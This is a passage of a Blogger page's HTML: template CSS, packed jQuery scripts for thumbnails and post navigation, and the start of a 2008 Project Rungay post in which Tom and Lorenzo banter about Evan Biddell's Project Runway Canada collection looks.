.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s72-c/Ep11_22.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Ripping the PRC Collections: Evan Biddell</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s72-c/Ep11_22.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2008-01-02T14:41:00-05:00'>Wednesday, January 02, 2008</abbr>
<span class='value-title' title='Wednesday, January 02, 2008'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html'>Ripping the PRC Collections: Evan Biddell</a>
</h1>
<div class='the-brief'>Wednesday, January 02, 2008 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html&title=Ripping the PRC Collections: Evan Biddell' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html&title=Ripping the PRC Collections: Evan Biddell' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-2836432553876622474'>
<span itemprop='articleBody'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s1600-h/Ep11_22.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150224727483958354" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s400/Ep11_22.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Tom</span>: Fucking stunning.<br /><span style="font-weight: bold;">Lorenzo</span>: The jacket/cape is amazing. Love the contrasting colors.<br /><span style="font-weight: bold;">Tom</span>: Agreed. And the silhouette was just beautiful. Pfft. Pockets.<br /><span style="font-weight: bold;">Lorenzo</span>: Get over it.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj9SbFkmmhfbh6tjC9n9BkThQeB9BYmLBK3NFgPjj23N5DHER2TFTQvzlmvmY8BQyN2OW7JeNoFfvZTMrkvMlxVsYvS4qHTKaAtbowx1zn85g9Xbm_cxeoKXlLQtgpSzfR_QxL8Q/s1600-h/Ep11_15.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150225092556178562" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj9SbFkmmhfbh6tjC9n9BkThQeB9BYmLBK3NFgPjj23N5DHER2TFTQvzlmvmY8BQyN2OW7JeNoFfvZTMrkvMlxVsYvS4qHTKaAtbowx1zn85g9Xbm_cxeoKXlLQtgpSzfR_QxL8Q/s400/Ep11_15.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Lorenzo</span>: I love it. I just think hoods are way done.<br /><span style="font-weight: bold;">Tom</span>: I agree, but the contrasting gold was just beautiful.<br /><span style="font-weight: bold;">Lorenzo</span>: It's just such a done version of "fierce," you know? Like the whole "unveiling the hood at the end of the runway" thing.<br /><span style="font-weight: bold;">Tom</span>: No argument there, but I still love this look. The detail on the skirt is really striking.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzE6pk3mSsHFKDrq6eTXL803kUg-5-eeJP-X-BO_UnIYi9zBas9LaHa5uAxyqVJwrWaf5YCwuOTQTPHoGfZ2EUUCVkAssqLlgjNpdFDnSGiILeDrCJ9IorH1x-th_HAFWgSdXnEA/s1600-h/Ep11_16.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150225092556178578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzE6pk3mSsHFKDrq6eTXL803kUg-5-eeJP-X-BO_UnIYi9zBas9LaHa5uAxyqVJwrWaf5YCwuOTQTPHoGfZ2EUUCVkAssqLlgjNpdFDnSGiILeDrCJ9IorH1x-th_HAFWgSdXnEA/s400/Ep11_16.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Tom</span>: Gorgeous. Absolutely gorgeous coat. It's not exactly reinventing the wheel, but it's beautifully done.<br /><span style="font-weight: bold;">Lorenzo</span>: It's a shame you can't see it in the picture, but the back was a thing of beauty.<br /><span style="font-weight: bold;">Tom</span>: At first I thought that was a bag, but it's actually a giant pocket. I'm not sure how I feel about that. Love the giant buttons on the sleeves though. Can definitely see the cartoon vibe he said inspired him.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjueujvlcOGx4nsdkd8g4lIWRnVMfpGCzqvNxVcEb-1VV9-C3NzpdgPCORc6jnMs1bbEo4Vjrb6aFDUukCmRwLdrj416WfXT3hIlY_K6ACGMs3kDlf0lXdnXw9MX0i1ZpfBTq8WnQ/s1600-h/Ep11_17.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150225096851145890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjueujvlcOGx4nsdkd8g4lIWRnVMfpGCzqvNxVcEb-1VV9-C3NzpdgPCORc6jnMs1bbEo4Vjrb6aFDUukCmRwLdrj416WfXT3hIlY_K6ACGMs3kDlf0lXdnXw9MX0i1ZpfBTq8WnQ/s400/Ep11_17.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Lorenzo</span>: I hated the whole thing.<br /><span style="font-weight: bold;">Tom</span>: It's just a basic dress with some embellishments that do nothing for it. I hate the color.<br /><span style="font-weight: bold;">Lorenzo</span>: I don't mind the color so much but I hate the detail at the 